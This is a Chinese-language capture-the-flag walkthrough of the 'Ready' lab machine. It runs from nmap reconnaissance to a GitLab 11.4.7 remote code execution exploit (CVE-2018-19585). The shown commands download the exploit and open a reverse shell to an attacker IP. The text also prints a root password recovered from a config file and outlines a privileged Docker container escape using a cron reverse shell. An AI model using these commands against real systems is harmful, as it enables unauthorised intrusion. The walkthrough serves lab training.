
目标信息
IP地址:
10.10.10.220
信息收集
ICMP检测
PING 10.10.10.220 (10.10.10.220) 56(84) bytes of data.
64 bytes from 10.10.10.220: icmp_seq=1 ttl=63 time=309 ms
64 bytes from 10.10.10.220: icmp_seq=2 ttl=63 time=95.7 ms
64 bytes from 10.10.10.220: icmp_seq=3 ttl=63 time=261 ms
64 bytes from 10.10.10.220: icmp_seq=4 ttl=63 time=87.6 ms
--- 10.10.10.220 ping statistics ---
4 packets transmitted, 4 received, 0% packet loss, time 3254ms
rtt min/avg/max/mdev = 87.567/188.354/308.858/98.202 ms攻击机和靶机之间通信状态正常。
防火墙检测
# Nmap 7.94SVN scan initiated Wed Nov 6 13:47:14 2024 as: nmap -sF -p- --min-rate 4000 -oN ./fin_result.txt 10.10.10.220
Nmap scan report for 10.10.10.220
Host is up (0.092s latency).
Not shown: 65533 closed tcp ports (reset)
PORT STATE SERVICE
22/tcp open|filtered ssh
5080/tcp open|filtered onscreen
# Nmap done at Wed Nov 6 13:47:37 2024 -- 1 IP address (1 host up) scanned in 22.52 seconds靶机开放了2个TCP端口。
网络端口扫描
TCP端口扫描结果
# Nmap 7.94SVN scan initiated Wed Nov 6 13:53:44 2024 as: nmap -sS -sV -A -p 22,5080 -oN ./tcp_report.txt 10.10.10.220
Nmap scan report for 10.10.10.220
Host is up (0.090s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 48:ad:d5:b8:3a:9f:bc:be:f7:e8:20:1e:f6:bf:de:ae (RSA)
| 256 b7:89:6c:0b:20:ed:49:b2:c1:86:7c:29:92:74:1c:1f (ECDSA)
|_ 256 18:cd:9d:08:a6:21:a8:b8:b6:f7:9f:8d:40:51:54:fb (ED25519)
5080/tcp open http nginx
|_http-trane-info: Problem with XML parsing of /evox/about
| http-title: Sign in xC2xB7 GitLab
|_Requested resource was http://10.10.10.220:5080/users/sign_in
| http-robots.txt: 53 disallowed entries (15 shown)
| / /autocomplete/users /search /api /admin /profile
| /dashboard /projects/new /groups/new /groups/*/edit /users /help
|_/s/ /snippets/new /snippets/*/edit
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
Aggressive OS guesses: Linux 5.0 (97%), Linux 4.15 - 5.8 (96%), Linux 5.3 - 5.4 (95%), Linux 2.6.32 (95%), Linux 5.0 - 5.5 (95%), Linux 3.1 (95%), Linux 3.2 (95%), AXIS 210A or 211 Network Camera (Linux 2.6.17) (95%), ASUS RT-N56U WAP (Linux 3.4) (93%), Linux 3.16 (93%)
No exact OS matches for host (test conditions non-ideal).
Network Distance: 2 hops
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
TRACEROUTE (using port 443/tcp)
HOP RTT ADDRESS
1 88.27 ms 10.10.14.1
2 88.39 ms 10.10.10.220
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Wed Nov 6 13:54:03 2024 -- 1 IP address (1 host up) scanned in 19.27 secondsUDP端口开放列表扫描结果
# Nmap 7.94SVN scan initiated Wed Nov 6 14:10:04 2024 as: nmap -sU -p- --min-rate 4000 -oN ./udp_ports.txt 10.10.10.220
Warning: 10.10.10.220 giving up on port because retransmission cap hit (10).
Nmap scan report for 10.10.10.220
Host is up (0.20s latency).
All 65535 scanned ports on 10.10.10.220 are in ignored states.
Not shown: 65344 open|filtered udp ports (no-response), 191 closed udp ports (port-unreach)
# Nmap done at Wed Nov 6 14:13:10 2024 -- 1 IP address (1 host up) scanned in 186.24 secondsUDP端口详细信息扫描结果
(无)同时发现靶机操作系统为Ubuntu Linux。
服务探测
SSH服务(22端口)
端口Banner:
┌──(root㉿misaka19008)-[/home/megumin/Documents/pentest_notes/ready]
└─# nc -nv 10.10.10.220 22
(UNKNOWN) [10.10.10.220] 22 (ssh) open
SSH-2.0-OpenSSH_8.2p1 Ubuntu-4Web应用程序(5080端口)
打开主页:http://ready.htb:5080/
发现靶机部署了GitLab代码托管系统,尝试注册一个账户:
成功登录GitLab。现在点击右上角头像 => Help按钮,打开GitLab帮助页面:

成功发现部署的系统为GitLab CE v11.4.7,尝试联网搜索漏洞,成功发现一个远程代码执行漏洞,编号为CVE-2018-19585:

渗透测试
GitLab RCE漏洞利用
直接下载EXP:gitlab-RCE-11.4.7/rce_script.py at main · Algafix/gitlab-RCE-11.4.7
wget https://raw.githubusercontent.com/Algafix/gitlab-RCE-11.4.7/refs/heads/main/rce_script.py随后执行如下命令:
./exp.py -u misaka19008 -p Asd310056 -g http://ready.htb:5080 -l 10.10.14.2 -P 443 bash
反弹Shell成功!!!
权限提升
Docker容器内提权
进入系统之后,尝试使用LinPeas工具进行本地信息收集,发现处于Docker容器内。
基本信息

命名空间

容器配置

挂载点

特权模式信息
并未发现敏感信息,尝试进入其它目录搜集信息。在/opt目录下发现backup文件夹:

发现文件夹内有Docker容器的配置文件和GitLab的配置文件备份。docker-compose.yml内容:
version: '2.4'
services:
web:
image: 'gitlab/gitlab-ce:11.4.7-ce.0'
restart: always
hostname: 'gitlab.example.com'
environment:
GITLAB_OMNIBUS_CONFIG: |
external_url 'http://172.19.0.2'
redis['bind']='127.0.0.1'
redis['port']=6379
gitlab_rails['initial_root_password']=File.read('/root_pass')
networks:
gitlab:
ipv4_address: 172.19.0.2
ports:
- '5080:80'
#- '127.0.0.1:5080:80'
#- '127.0.0.1:50443:443'
#- '127.0.0.1:5022:22'
volumes:
- './srv/gitlab/config:/etc/gitlab'
- './srv/gitlab/logs:/var/log/gitlab'
- './srv/gitlab/data:/var/opt/gitlab'
- './root_pass:/root_pass'
- '/opt/user:/home/dude/'
privileged: true
restart: unless-stopped
#mem_limit: 1024m
networks:
gitlab:
driver: bridge
ipam:
config:
- subnet: 172.19.0.0/16通过读取配置文件,发现容器的特权模式可能被开启,但因为当前不是root用户而无法利用。尝试使用/root_pass文件内的文本作为root密码使用,但失败。尝试读取剩下的两份文件,在gitlab.rb文件中找到了一个密码wW59U!ZKMbG9+*#h:

尝试登录root用户:
- 用户名:
root - 密码:
wW59U!ZKMbG9+*#h

成功!!
Docker容器逃逸
进入容器root用户之后,尝试执行LinPeas重新检查容器的情况:

发现特权模式被开启!直接将宿主机的根目录挂载至容器内,随后写入计划任务反弹Shell提权。首先执行fdisk -l命令寻找宿主机磁盘设备:
